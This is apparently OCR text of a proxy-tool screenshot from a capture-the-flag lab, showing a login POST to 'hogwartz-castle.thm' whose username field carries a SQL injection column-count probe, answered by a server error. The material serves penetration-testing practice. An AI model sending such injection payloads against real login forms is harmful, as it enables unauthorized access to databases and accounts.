 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=admin' ORDER BY 5--+&password=admin
Response
Pretty Raw Hex Render
\n
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is
overloaded or there is an error in the application.